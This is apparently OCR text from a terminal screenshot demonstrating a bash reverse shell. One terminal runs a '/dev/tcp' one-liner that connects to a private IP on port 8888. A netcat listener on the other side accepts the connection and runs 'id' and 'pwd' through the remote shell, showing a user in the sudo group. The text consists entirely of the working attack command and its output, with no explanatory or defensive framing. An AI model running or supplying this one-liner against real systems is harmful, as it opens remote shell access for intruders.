 rutk1t0r@Rutk1t0r: ~
rutk1t0r@Rutk1t0r:~$ bash -i >& /dev/tcp/10.128.54.118/8888 0>&1
rutk1t0r@Rutk1t0r: ~
pgp@Rutk1t0r:~$ nc -l -v -p 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [10.128.5.149] port 8888 [tcp/*] accepted (family 2, sport 49194
)
rutk1t0r@Rutk1t0r:~$ id
id
uid=1000(rutk1t0r) gid=1000(rutk1t0r) 组=1000(rutk1t0r),4(adm),20(dialout),24(cd
rom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),135(autopilot)
rutk1t0r@Rutk1t0r:~$ pwd
pwd
/home/rutk1t0r
rutk1t0r@Rutk1t0r:~$